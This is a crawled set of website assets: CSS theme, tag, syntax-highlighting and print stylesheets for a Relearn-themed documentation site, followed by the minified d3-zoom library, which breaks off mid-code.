    --VARIABLE-BOX-color: var(--INTERNAL-BOX-RED-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-RED-TEXT-color);
}

.cstyle.code {
    --VARIABLE-BOX-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
    --VARIABLE-BOX-CAPTION-color: var(--INTERNAL-CODE-BLOCK-color);
    --VARIABLE-BOX-BG-color: var(--INTERNAL-CODE-BLOCK-BG-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-CODE-BLOCK-color);
}

.cstyle.transparent {
    --VARIABLE-BOX-color: transparent;
    --VARIABLE-BOX-CAPTION-color: var(--INTERNAL-MAIN-TITLES-TEXT-color);
    --VARIABLE-BOX-BG-color: transparent;
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

code,
kbd,
pre,
samp {
    font-family: var(--INTERNAL-CODE-font);
}

code {
    background-color: var(--INTERNAL-CODE-INLINE-BG-color);
    border-color: var(--INTERNAL-CODE-INLINE-BORDER-color);
    color: var(--INTERNAL-CODE-INLINE-color);
}

pre {
    background-color: var(--INTERNAL-CODE-BLOCK-BG-color);
    border-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
    color: var(--INTERNAL-CODE-BLOCK-color);
}

div.highlight > div {
    background-color: var(--INTERNAL-CODE-BLOCK-BG-color);
    border-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
}

table {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

.lightbox img{
    background-color: var(--INTERNAL-MAIN-BG-color);
}

#topbar {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

#body a[aria-disabled="true"],
#searchresults .autocomplete-suggestion > .context {
    color: var(--INTERNAL-MAIN-TEXT-color);
}

.copy-to-clipboard-button {
    background-color: var(--INTERNAL-CODE-INLINE-BG-color);
    border-color: var(--INTERNAL-CODE-INLINE-BORDER-color);
    color: var(--INTERNAL-CODE-INLINE-color);
    font-family: var(--INTERNAL-CODE-font);
}

.copy-to-clipboard-button:hover {
    background-color: var(--INTERNAL-CODE-INLINE-color);
    color: var(--INTERNAL-CODE-INLINE-BG-color);
}

div.highlight > div table + .copy-to-clipboard-button,
div.highlight pre + .copy-to-clipboard-button,
pre .copy-to-clipboard-button {
    border-color: var(--INTERNAL-CODE-BLOCK-BORDER-color);
    color: var(--INTERNAL-MAIN-LINK-color);
}

div.highlight > div table + .copy-to-clipboard-button:hover,
div.highlight pre + .copy-to-clipboard-button:hover,
pre .copy-to-clipboard-button:hover {
    background-color: var(--INTERNAL-MAIN-LINK-color);
    border-color: var(--INTERNAL-MAIN-LINK-color);
    color: var(--INTERNAL-CODE-BLOCK-BG-color);
}

.expand > input:active,
.expand > input:focus {
    outline-color: var(--INTERNAL-MAIN-TEXT-color);
}

.expand > label {
    color: var(--INTERNAL-MAIN-LINK-color);
}

.expand > label:hover {
    color: var(--INTERNAL-MAIN-LINK-HOVER-color);
}

#homelinks {
    background-color: var(--INTERNAL-MENU-HEADER-BORDER-color);
    border-color: var(--INTERNAL-MENU-HEADER-BORDER-color);
}

#homelinks a {
    color: var(--INTERNAL-MENU-HOME-LINK-color);
}

#homelinks a:hover {
    color: var(--INTERNAL-MENU-HOME-LINK-HOVER-color);
}

.progress {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

.btn {
    background-color: var(--VARIABLE-BOX-color);
}

.btn > * {
    border-color: var(--VARIABLE-BOX-color);
    color: var(--VARIABLE-BOX-CAPTION-color);
}

.btn > *:hover,
.btn > *:active,
.btn > *:focus {
    background-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

.btn.cstyle.transparent {
    --VARIABLE-BOX-BG-color: var(--INTERNAL-BOX-BG-color);
}

.btn.cstyle.transparent:hover,
.btn.cstyle.transparent:focus,
.btn.cstyle.transparent:active {
    background-color: var(--INTERNAL-BOX-NEUTRAL-color);
}

.btn.cstyle.transparent > * {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NEUTRAL-color);
    --VARIABLE-BOX-TEXT-color: var(--VARIABLE-BOX-CAPTION-color);
}

#body .tags a.tag-link {
    background-color: var(--INTERNAL-TAG-BG-color);
    color: var(--INTERNAL-MAIN-BG-color);
}

#body .tags a.tag-link:before {
    border-right-color: var(--INTERNAL-TAG-BG-color);
}

#body .tags a.tag-link:after {
    background-color: var(--INTERNAL-MAIN-BG-color);
}

.badge > * {
    border-color: var(--VARIABLE-BOX-TEXT-color);
}

.badge > .badge-content {
    background-color: var(--VARIABLE-BOX-color);
    color: var(--VARIABLE-BOX-CAPTION-color);
}

.badge.cstyle.transparent{
    --VARIABLE-BOX-BG-color: var(--INTERNAL-BOX-BG-color);
}

article ul > li > input[type="checkbox"] {
    background-color: var(--INTERNAL-MAIN-BG-color); /* box background */
    color: var(--INTERNAL-MAIN-TEXT-color);
}

#body .tab-nav-button {
    color: var(--INTERNAL-MAIN-TEXT-color);
}

#body .tab-nav-button.active {
    background-color: var(--VARIABLE-BOX-color);
    border-bottom-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

#body .tab-nav-button.active > *{
    background-color: var(--VARIABLE-BOX-BG-color);
}

#body .tab-nav-button > * > *{
    border-color: var(--VARIABLE-BOX-color);
}

#body .tab-content{
    background-color: var(--VARIABLE-BOX-color);
    border-color: var(--VARIABLE-BOX-color);
}

#body .tab-content-text{
    background-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

.tab-panel-style.cstyle.initial,
.tab-panel-style.cstyle.default {
    --VARIABLE-BOX-BG-color: var(--INTERNAL-MAIN-BG-color);
}

.tab-panel-style.cstyle.transparent {
    --VARIABLE-BOX-color: rgba( 134, 134, 134, .4 );
    --VARIABLE-BOX-BG-color: transparent;
}

#body .tab-panel-style.cstyle.initial.tab-nav-button.active,
#body .tab-panel-style.cstyle.default.tab-nav-button.active,
#body .tab-panel-style.cstyle.transparent.tab-nav-button.active{
    background-color: var(--VARIABLE-BOX-BG-color);
    border-left-color: var(--VARIABLE-BOX-color);
    border-right-color: var(--VARIABLE-BOX-color);
    border-top-color: var(--VARIABLE-BOX-color);
}

#body .tab-panel-style.cstyle.code.tab-nav-button:not(.active){
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NEUTRAL-color);
}

#body .tab-panel-style.cstyle.initial.tab-content,
#body .tab-panel-style.cstyle.default.tab-content,
#body .tab-panel-style.cstyle.transparent.tab-content{
    background-color: var(--VARIABLE-BOX-BG-color);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/tags.css
body_size: -147
content:
/* Tags */

.tags{
    margin-left:1rem;
    margin-top:1rem;
}

#body .tags a.tag-link {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
    box-shadow: 0 1px 2px rgba( 0, 0, 0, .2 );
    display: inline-block;
    font-size: 0.8em;
    font-weight: 400;
    line-height: 2em;
    margin: 0 0 8px -1px;
    margin-inline-end: 16px;
    padding: 0 10px 0 12px;
    position: relative;
}

#body .tags a.tag-link:before {
    border-color: transparent;
    border-style: solid;
    border-width: 1em 1em 1em 0;
    content: "";
    left: -1em;
    height: 0;
    position: absolute;
    top:0;
    width: 0;
}

#body .tags a.tag-link:after {
    border-radius: 100%;
    content: "";
    left: 1px;
    height: 5px;
    position: absolute;
    top: 10px;
    width: 5px;
}

#body .tags a.tag-link:hover:after {
    width: 5px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/theme-relearn-dark.css
body_size: 649
content:
/* here in this showcase we use our own modified chroma syntax highlightning style;
   if you want to use a predefined style instead:
   - remove `markup.highlight.noClasses` from your config.toml
   - set `markup.highlight.style` to a predefined style name in your config.toml
   - remove the following `@import` of the self-defined chroma stylesheet */
@import "chroma-relearn-dark.css";

:root {
    --PRIMARY-color: rgba( 125, 201, 3, 1 ); /* brand primary color */
    --SECONDARY-color: rgba( 108, 140, 227, 1 ); /* brand secondary color */
    --ACCENT-color: rgba( 255, 68, 255, 1 ); /* brand accent color, used for search highlights */

    --MAIN-TEXT-color: rgba( 224, 224, 224, 1 ); /* text color of content and h1 titles */
    --MAIN-LINK-HOVER-color: rgba( 147, 176, 255, 1 ); /* hovered link color of content */
    --MAIN-BG-color: rgba( 32, 32, 32, 1 ); /* background color of content */
    --MAIN-TITLES-TEXT-color: rgba( 255, 255, 255, 1 ); /* text color of h2-h6 titles and transparent box titles */

    /* adjusted to relearn-dark chroma style */
    --CODE-BLOCK-color: rgba( 248, 248, 248, 1 ); /* fallback text color of block code; should be adjusted to your selected chroma style */
    --CODE-BLOCK-BG-color: rgba( 43, 43, 43, 1 ); /* fallback background color of block code; should be adjusted to your selected chroma style */

    --CODE-INLINE-color: rgba( 130, 229, 80, 1 ); /* text color of inline code */
    --CODE-INLINE-BG-color: rgba( 45, 45, 45, 1 ); /* background color of inline code */
    --CODE-INLINE-BORDER-color: rgba( 70, 70, 70, 1 ); /* border color of inline code */

    --BROWSER-theme: dark; /* name of the theme for browser scrollbars of the main section */
    --MERMAID-theme: dark; /* name of the default Mermaid theme for this variant, can be overridden in config.toml */
    --OPENAPI-theme: dark; /* name of the default OpenAPI theme for this variant, can be overridden in config.toml */
    --OPENAPI-CODE-theme: obsidian; /* name of the default OpenAPI code theme for this variant, can be overridden in config.toml */

    --MENU-HOME-LINK-color: rgba( 64, 64, 64, 1 ); /* home button color if configured */
    --MENU-HOME-LINK-HOVER-color: rgba( 0, 0, 0, 1 ); /* hovered home button color if configured */

    --MENU-SEARCH-color: rgba( 224, 224, 224, 1 ); /* text and icon color of search box */
    --MENU-SEARCH-BG-color: rgba( 50, 50, 50, 1 ); /* background color of search box */
    --MENU-SEARCH-BORDER-color: rgba( 224, 224, 224, 1 ); /* border color of search box */

    --MENU-SECTIONS-BG-color: rgba( 43, 43, 43, 1 ); /* background of the menu; this is NOT just a color value but can be a complete CSS background definition including gradients, etc. */
    --MENU-SECTIONS-LINK-color: rgba( 186, 186, 186, 1 ); /* link color of menu topics */
    --MENU-SECTIONS-LINK-HOVER-color: rgba( 255, 255, 255, 1 ); /* hovered link color of menu topics */
    --MENU-SECTIONS-ACTIVE-BG-color: rgba( 50, 50, 50, 1 ); /* background color of the active menu section */
    --MENU-SECTION-ACTIVE-CATEGORY-color: rgba( 130, 229, 80, 1 ); /* text color of the displayed menu topic */
    --MENU-SECTION-HR-color: rgba( 96, 96, 96, 1 ); /* separator color of menu footer */

    --MENU-VISITED-color: rgba( 72, 106, 201, 1 ); /* icon color of visited menu topics if configured */

    --BOX-CAPTION-color: rgba( 240, 240, 240, 1 ); /* text color of colored box titles */
    --BOX-BG-color: rgba( 20, 20, 20, 1 ); /* background color of colored boxes */
    --BOX-TEXT-color: rgba( 224, 224, 224, 1 ); /* text color of colored box content */
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/chroma-relearn-dark.css
body_size: 585
content:
/* based on monokai */
/* Background */ .bg { color: #f8f8f2; background-color: #2b2b2b; }
/* PreWrapper */ .chroma { color: #f8f8f2; background-color: #2b2b2b; }
/* Other */ .chroma .x {  }
/* Error */ .chroma .err { color: #960050; background-color: #1e0010 }
/* CodeLine */ .chroma .cl {  }
/* LineLink */ .chroma .lnlinks { outline: none; text-decoration: none; color: inherit }
/* LineTableTD */ .chroma .lntd { vertical-align: top; padding: 0; margin: 0; border: 0; }
/* LineTable */ .chroma .lntable { border-spacing: 0; padding: 0; margin: 0; border: 0; }
/* LineHighlight */ .chroma .hl { background-color: #404042 }
/* LineNumbersTable */ .chroma .lnt { white-space: pre; -webkit-user-select: none; user-select: none; margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* LineNumbers */ .chroma .ln { white-space: pre; -webkit-user-select: none; user-select: none; margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* Line */ .chroma .line { display: flex; }
/* Keyword */ .chroma .k { color: #66d9ef }
/* KeywordConstant */ .chroma .kc { color: #66d9ef }
/* KeywordDeclaration */ .chroma .kd { color: #66d9ef }
/* KeywordNamespace */ .chroma .kn { color: #f92672 }
/* KeywordPseudo */ .chroma .kp { color: #66d9ef }
/* KeywordReserved */ .chroma .kr { color: #66d9ef }
/* KeywordType */ .chroma .kt { color: #66d9ef }
/* Name */ .chroma .n {  }
/* NameAttribute */ .chroma .na { color: #a6e22e }
/* NameBuiltin */ .chroma .nb {  }
/* NameBuiltinPseudo */ .chroma .bp {  }
/* NameClass */ .chroma .nc { color: #a6e22e }
/* NameConstant */ .chroma .no { color: #66d9ef }
/* NameDecorator */ .chroma .nd { color: #a6e22e }
/* NameEntity */ .chroma .ni {  }
/* NameException */ .chroma .ne { color: #a6e22e }
/* NameFunction */ .chroma .nf { color: #a6e22e }
/* NameFunctionMagic */ .chroma .fm {  }
/* NameLabel */ .chroma .nl {  }
/* NameNamespace */ .chroma .nn {  }
/* NameOther */ .chroma .nx { color: #a6e22e }
/* NameProperty */ .chroma .py {  }
/* NameTag */ .chroma .nt { color: #f92672 }
/* NameVariable */ .chroma .nv {  }
/* NameVariableClass */ .chroma .vc {  }
/* NameVariableGlobal */ .chroma .vg {  }
/* NameVariableInstance */ .chroma .vi {  }
/* NameVariableMagic */ .chroma .vm {  }
/* Literal */ .chroma .l { color: #ae81ff }
/* LiteralDate */ .chroma .ld { color: #e6db74 }
/* LiteralString */ .chroma .s { color: #e6db74 }
/* LiteralStringAffix */ .chroma .sa { color: #e6db74 }
/* LiteralStringBacktick */ .chroma .sb { color: #e6db74 }
/* LiteralStringChar */ .chroma .sc { color: #e6db74 }
/* LiteralStringDelimiter */ .chroma .dl { color: #e6db74 }
/* LiteralStringDoc */ .chroma .sd { color: #e6db74 }
/* LiteralStringDouble */ .chroma .s2 { color: #e6db74 }
/* LiteralStringEscape */ .chroma .se { color: #ae81ff }
/* LiteralStringHeredoc */ .chroma .sh { color: #e6db74 }
/* LiteralStringInterpol */ .chroma .si { color: #e6db74 }
/* LiteralStringOther */ .chroma .sx { color: #e6db74 }
/* LiteralStringRegex */ .chroma .sr { color: #e6db74 }
/* LiteralStringSingle */ .chroma .s1 { color: #e6db74 }
/* LiteralStringSymbol */ .chroma .ss { color: #e6db74 }
/* LiteralNumber */ .chroma .m { color: #ae81ff }
/* LiteralNumberBin */ .chroma .mb { color: #ae81ff }
/* LiteralNumberFloat */ .chroma .mf { color: #ae81ff }
/* LiteralNumberHex */ .chroma .mh { color: #ae81ff }
/* LiteralNumberInteger */ .chroma .mi { color: #ae81ff }
/* LiteralNumberIntegerLong */ .chroma .il { color: #ae81ff }
/* LiteralNumberOct */ .chroma .mo { color: #ae81ff }
/* Operator */ .chroma .o { color: #f92672 }
/* OperatorWord */ .chroma .ow { color: #f92672 }
/* Punctuation */ .chroma .p {  }
/* Comment */ .chroma .c { color: #75715e }
/* CommentHashbang */ .chroma .ch { color: #75715e }
/* CommentMultiline */ .chroma .cm { color: #75715e }
/* CommentSingle */ .chroma .c1 { color: #75715e }
/* CommentSpecial */ .chroma .cs { color: #75715e }
/* CommentPreproc */ .chroma .cp { color: #75715e }
/* CommentPreprocFile */ .chroma .cpf { color: #75715e }
/* Generic */ .chroma .g {  }
/* GenericDeleted */ .chroma .gd { color: #f92672 }
/* GenericEmph */ .chroma .ge { font-style: italic }
/* GenericError */ .chroma .gr {  }
/* GenericHeading */ .chroma .gh {  }
/* GenericInserted */ .chroma .gi { color: #a6e22e }
/* GenericOutput */ .chroma .go {  }
/* GenericPrompt */ .chroma .gp {  }
/* GenericStrong */ .chroma .gs { font-weight: bold }
/* GenericSubheading */ .chroma .gu { color: #75715e }
/* GenericTraceback */ .chroma .gt {  }
/* GenericUnderline */ .chroma .gl {  }
/* TextWhitespace */ .chroma .w {  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/format-print.css
body_size: 838
content:
@import "theme-relearn-light.css";

#sidebar {
    display: none;
}
#body {
    margin-left: 0 !important;
    margin-right: 0 !important;
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
}
#body #navigation {
    display: none;
}
html{
    font-size: 8.763pt;
}
body {
    background-color: rgba( 255, 255, 255, 1 );
}
code.copy-to-clipboard-code {
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-inline-end-width: 1px;
}
pre {
    border: 1px solid rgba( 204, 204, 204, 1 );
}
#body #topbar{
    background-color: rgba( 255, 255, 255, 1 ); /* avoid background bleeding*/
    border-bottom: 1px solid rgba( 221, 221, 221, 1 );
    border-radius: 0;
    color: rgba( 119, 119, 119, 1 );
    padding-left: 0; /* for print, we want to align with the footer to ease the layout */
    padding-right: 0;
}
.navigation,
#top-print-link,
#top-github-link {
    /* we don't need this while printing */
    display: none;
}
#body #breadcrumbs {
    width: 100%;
}
#body #breadcrumbs .links {
    overflow-x: hidden;
    visibility: visible;
}
#body .copy-to-clipboard-button {
    display: none;
}

#body h1, #body h2, #body h3, #body .article-subheading, #body h4, #body h5, #body h6 {
    /* better contrast for colored elements */
    color: rgba( 0, 0, 0, 1 );
}
#body th, #body td,
#body code, #body strong, #body b,
#body li, #body dd, #body dt,
#body p,
#body a, #body button, #body .badge .badge-content {
    /* better contrast for colored elements */
    color: rgba( 0, 0, 0, 1 );
}
#body .anchor{
    display: none;
}
#body pre,
#body code {
    background-color: rgba( 255, 255, 255, 1 );
    border-color: rgba( 221, 221, 221, 1 );
}

hr{
    border-bottom: 1px solid rgba( 221, 221, 221, 1 );
}
body,
#body,
#body-inner {
    overflow: visible !important; /* turn off limitations for perfect scrollbar */
}
#body #body-inner {
    /* reset paddings for chapters in screen */
    padding: 0 3.25rem 4rem 3.25rem;
}

#body #body-inner h1 {
    border-bottom: 1px solid rgba( 221, 221, 221, 1 );
    margin-bottom: 2rem;
    padding-bottom: .75rem;
}
#body-inner .chapter h3:first-of-type {
    margin-top: 2rem;
}

/* Children shortcode */
.children p,
.children-li p,
.children-h2 p,
.children-h3 p {
    font-size: 1rem;
}

.footline {
    /* in print mode show footer line to signal reader the end of document */
    border-top: 1px solid rgba( 221, 221, 221, 1 );
    color: rgba( 119, 119, 119, 1 );
    margin-top: 1.5rem;
    padding-top: .75rem;
}
#body #body-inner .headline a,
#body #body-inner .footline a,
#body #body-inner .btn a {
    text-decoration: none;
}
#body #body-inner a {
    /* in print we want to distinguish links in our content from
    normal text even if printed black/white;
    don't use a.highlight in selector to also get links that are
    put as HTML into markdown */
    text-decoration-line: underline;
}
#toc-menu {
    /* we don't need this while printing */
    display: none;
}
#body #sidebar-toggle-span {
    /* we don't need this while printing */
    display: none;
}
#breadcrumbs .links {
    display: inline;
}
#topbar{
    /* the header is sticky which is not suitable for print; */
    position: inherit; /* IE11 doesn't know "initial" here */
}
#topbar > div {
    background-color: rgba( 255, 255, 255, 1 ); /* IE11 doesn't know "initial" here */
}
.tags {
    display: none;
}
mark {
    background: inherit;
    color: inherit;
}
.mermaid > svg:hover,
.mermaid > svg:active,
.mermaid > svg:focus {
    border-color: transparent;
}
div.box > .box-content {
    background-color: rgba( 255, 255, 255, 1 );
}

.btn,
#body .tab-nav-button {
    color: rgba( 0, 0, 0, 1 );
}
#body .tab-nav-button.active {
    border-bottom-color: rgba( 255, 255, 255, 1 );
    color: rgba( 0, 0, 0, 1 );
}
#body .tab-nav-button.active > * {
    background-color: rgba( 255, 255, 255, 1 );
}
#body .tab-content-text {
    background-color: rgba( 255, 255, 255, 1 ) ;
    color: rgba( 0, 0, 0, 1 );
}

article {
    break-before: page;
}
#body-inner > * > article:first-of-type {
    break-before: avoid;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-zoom.min.js?1698213738
body_size: 2918
content:
// https://d3js.org/d3-zoom/ v3.0.0 Copyright 2010-2021 Mike Bostock
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("d3-dispatch"),require("d3-drag"),require("d3-interpolate"),require("d3-selection"),require("d3-transition")):"function"==typeof define&&define.amd?define(["exports","d3-dispatch","d3-drag","d3-interpolate","d3-selection","d3-transition"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{},t.d3,t.d3,t.d3,t.d3,t.d3)}(this,(function(t,e,n,o,i,r){"use strict";var u=t=>()=>t;function s(t,{sourceEvent:e,target:n,transform:o,dispatch:i}){Object.defineProperties(this,{type:{value:t,enumerable:!0,configurable:!0},sourceEvent:{value:e,enumerable:!0,configurable:!0},target:{value:n,enumerable:!0,configurable:!0},transform:{value:o,enumerable:!0,configurable:!0},_:{value:i}})}function h(t,e,n){this.k=t,this.x=e,this.y=n}h.prototype={constructor:h,scale:function(t){return 1===t?this:new h(this.k*t,this.x,this.y)},translate:function(t,e){return 0===t&0===e?this:new h(this.k,this.x+this.k*t,this.y+this.k*e)},apply:function(t){return[t[0]*this.k+this.x,t[1]*this.k+this.y]},applyX:function(t){return t*this.k+this.x},applyY:function(t){return t*this.k+this.y},invert:function(t){return[(t[0]-this.x)/this.k,(t[1]-this.y)/this.k]},invertX:function(t){return(t-this.x)/this.k},invertY:function(t){return(t-this.y)/this.k},rescaleX:function(t){return t.copy().domain(t.range().map(this.invertX,this).map(t.invert,t))},rescaleY:function(t){return t.copy().domain(t.range().map(this.invertY,this).map(t.invert,t))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var a=new h(1,0,0);function c(t){for(;!t.__zoom;)if(!(t=t.parentNode))return a;return t.__zoom}function l(t){t.stopImmediatePropagation()}function f(t){t.preventDefault(),t.stopImmediatePropagation()}function p(t){return!(t.ctrlKey&&"wheel"!==t.type||t.button)}function m(){var t=this;return t instanceof SVGElement?(t=t.ownerSVGElement||t).hasAttribute("viewBox")?[[(t=t.viewBox.baseVal).x,t.y],[t.x+t.width,t.y+t.height]]:[[0,0],[t.width.baseVal.value,t.height.baseVal.value]]:[[0,0],[t.clientWidth,t.clientHeight]]}function v(){return this.__zoom||a}function d(t){return-t.deltaY*(1===t.deltaMode?.05:t.deltaMode?1:.002)*(t.ctrlKey?10:1)}function y(){return navigator.maxTouchPoints||"ontouchstart"in this}function g(t,e,n){var o=t.invertX(e[0][0])-n[0][0],i=t.invertX(e[1][0])-n[1][0],r=t.invertY(e[0][1])-n[0][1],u=t.invertY(e[1][1])-n[1][1];return t.translate(i>o?(o+i)/2:Math.min(0,o)||Math.max(0,i),u>r?(r+u)/2:Math.min(0,r)||Math.max(0,u))}c.prototype=h.prototype,t.ZoomTransform=h,t.zoom=function(){var t,c,z,_=p,x=m,k=g,w=d,b=y,T=[0,1/0],M=[[-1/0,-1/0],[1/0,1/0]],E=250,Y=o.interpolateZoom,X=e.dispatch("start","zoom","end"),q=500,D=0,P=10;function V(t){t.property("__zoom",v).on("wheel.zoom",O,{passive:!1}).on("mousedown.zoom",Z).on("dblclick.zoom",A).filter(b).on("touchstart.zoom",H).on("touchmove.zoom",N).on("touchend.zoom touchcancel.zoom",W).style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function B(t,e){return(e=Math.max(T[0],Math.min(T[1],e)))===t.k?t:new h(e,t.x,t.y)}function j(t,e,n){var o=e[0]-n[0]*t.k,i=e[1]-n[1]*t.k;return o===t.x&&i===t.y?t:new h(t.k,o,i)}function I(t){return[(+t[0][0]+ +t[1][0])/2,(+t[0][1]+ +t[1][1])/2]}function K(t,e,n,o){t.on("start.zoom",(function(){S(this,arguments).event(o).start()})).on("interrupt.zoom end.zoom",(function(){S(this,arguments).event(o).end()})).tween("zoom",(function(){var t=this,i=arguments,r=S(t,i).event(o),u=x.apply(t,i),s=null==n?I(u):"function"==typeof n?n.apply(t,i):n,a=Math.max(u[1][0]-u[0][0],u[1][1]-u[0][1]),c=t.__zoom,l="function"==typeof e?e.apply(t,i):e,f=Y(c.invert(s).concat(a/c.k),l.invert(s).concat(a/l.k));return function(t){if(1===t)t=l;else{var e=f(t),n=a/e[2];t=new h(n,s[0]-e[0]*n,s[1]-e[1]*n)}r.zoom(null,t)}}))}function S(t,e,n){return!n&&t.__zooming||new G(t,e)}function G(t,e){this.that=t,this.args=e,this.active=0,this.sourceEvent=null,this.extent=x.apply(t,e),this.taps=0}function O(t,...e){if(_.apply(this,arguments)){var n=S(this,e).event(t),o=this.__zoom,u=Math.max(T[0],Math.min(T[1],o.k*Math.pow(2,w.apply(this,arguments)))),s=i.pointer(t);if(n.wheel)n.mouse[0][0]===s[0]&&n.mouse[0][1]===s[1]||(n.mouse[1]=o.invert(n.mouse[0]=s)),clearTimeout(n.wheel);else{if(o.k===u)return;n.mouse=[s,o.invert(s)],r.interrupt(this),n.start()}f(t),n.wheel=setTimeout(h,150),n.zoom("mouse",k(j(B(o,u),n.mouse[0],n.mouse[1]),n.extent,M))}function h(){n.wheel=null,n.end()}}function Z(t,...e){if(!z&&_.apply(this,arguments)){var o=t.currentTarget,u=S(this,e,!0).event(t),s=i.select(t.view).on("mousemove.zoom",p,!0).on("mouseup.zoom",m,!0),h=i.pointer(t,o),a=t.clientX,c=t.clientY;n.dragDisable(t.view),l(t),u.mouse=[h,this.__zoom.invert(h)],r.interrupt(this),u.start()}function p(t){if(f(t),!u.moved){var e=t.clientX-a,n=t.clientY-c;u.moved=e*e+n*n>D}u.event(t).zoom("mouse",k(j(u.that.__zoom,u.mouse[0]=i.pointer(t,o),u.mouse[1]),u.extent,M))}function m(t){s.on("mousemove.zoom mouseup.zoom",null),n.dragEnable(t.view,u.moved),f(t),u.event(t).end()}}function A(t,...e){if(_.apply(this,arguments)){var n=this.__zoom,o=i.pointer(t.changedTouches?t.changedTouches[0]:t,this),r=n.invert(o),u=n.k*(t.shiftKey?.5:2),s=k(j(B(n,u),o,r),x.apply(this,e),M);f(t),E>0?i.select(this).transition().duration(E).call(K,s,o,t):i.select(this).call(V.transform,s,o,t)}}function H(e,...n){if(_.apply(this,arguments)){var o,u,s,h,a=e.touches,f=a.length,p=S(this,n,e.changedTouches.length===f).event(e);for(l(e),u=0;u<f;++u)s=a[u],h=[h=i.pointer(s,this),this.__zoom.invert(h),s.identifier],p.touch0?p.touch1||p.touch0[2]===h[2]||(p.touch1=h,p.taps=0):(p.touch0=h,o=!0,p.taps=1+!!t);t&&(t=clearTimeout(t)),o&&(p.taps<2&&(c=h[0],t=setTimeout((function(){t=null}),q)),r.interrupt(this),p.start())}}function N(t,...e){if(this.__zooming){var n,o,r,u,s=S(this,e).event(t),h=t.changedTouches,a=h.length;for(f(t),n=0;n<a;++n)o=h[n],r=i.pointer(o,this),s.touch0&&s.touch0[2]===o.identifier?s.touch0[0]=r:s.touch1&&s.touch1[2]===o.identifier&&(s.touch1[0]=r);if(o=s.that.__zoom,s.touch1){var c=s.touch0[0],l=s.touch0[1],p=s.touch1[0],m=s.touch1[1],v=(v=p[0]-c[0])*v+(v=p[1]-c[1])*v,d=(d=m[0]-l[0])*d+(d=m[1]-l[1])*d;o=B(o,Math.sqrt(v/d)),r=[(c[0]+p[0])/2,(c[1]+p[1])/2],u=[(l[0]+m[0])/2,(l[1]+m[1])/2]}else{if(!s.touch0)return;r=s.touch0[0],u=s.touch0[1]}s.zoom("touch",k(j(o,r,u),s.extent,M))}}function W(t,...e){if(this.__zooming){var n,o,r=S(this,e).event(t),u=t.changedTouches,s=u.length;for(l(t),z&&clearTimeout(z),z=setTimeout((function(){z=null}),q),n=0;n<s;++n)o=u[n],r.touch0&&r.touch0[2]===o.identifier?delete r.touch0:r.touch1&&r.touch1[2]===o.identifier&&delete r.touch1;if(r.touch1&&!r.touch0&&(r.touch0=r.touch1,delete r.touch1),r.touch0)r.touch0[1]=this.__zoom.invert(r.touch0[0]);else if(r.end(),2===r.taps&&(o=i.pointer(o,this),Math.hypot(c[0]-o[0],c[1]-o[1])<P)){var h=i.select(this).on("dblclick.zoom");h&&h.apply(this,arguments)}}}return V.transform=function(t,e,n,o){var i=t.selection?t.selection():t;i.property("__zoom",v),t!==i?K(t,e,n,o):i.interrupt().each((function(){S(this,arguments).event(o).start().zoom(null,"function"==typeof e?e.apply(this,arguments):e).end()}))},V.scaleBy=function(t,e,n,o){V.scaleTo(t,(function(){var t=this.__zoom.k,n="function"==typeof e?e.apply(this,arguments):e;return t*n}),n,o)},V.scaleTo=function(t,e,n,o){V.transform(t,(function(){var t=x.apply(this,arguments),o=this.__zoom,i=null==n?I(t):"function"==typeof n?n.apply(this,arguments):n,r=o.invert(i),u="function"==typeof e?e.apply(this,arguments):e;return k(j(B(o,u),i,r),t,M)}),n,o)},V.translateBy=function(t,e,n,o){V.transform(t,(function(){return k(this.__zoom.translate("function"==typeof e?e.apply(this,arguments):e,"function"==typeof n?n.apply(this,arguments):n),x.apply(this,arguments),M)}),null,o)},V.translateTo=function(t,e,n,o,i){V.transform(t,(function(){var t=x.apply(this,arguments),i=this.__zoom,r=null==o?I(t):"function"==typeof o?o.apply(this,arguments):o;return k(a.translate(r[0],r[1]).scale(i.k).translate("function"==typeof e?-e.apply(this,arguments):-e,"function"==typeof n?-n.apply(this,arguments):-n),t,M)}),o,i)},G.prototype={event:function(t){return t&&(this.sourceEvent=t),this},start:function(){return 1==++this.active&&(this.that.__zooming=this,this.emit("start")),this},zoom:function(t,e){return this.mouse&&"mouse"!==t&&(this.mouse[1]=e.invert(this.mouse[0])),this.touch0&&"touch"!==t&&(this.touch0[1]=e.invert(this.touch0[0])),this.touch1&&"touch"!==t&&(this.touch1[1]=e.invert(this.touch1[0])),this.that.__zoom=e,this.emit("zoom"),this},end:function(){return 0==--this.active&&(delete this.that.__zooming,this.emit("end")),this},emit:function(t){var e=i.select(this.that).datum();X.call(t,this.that,new 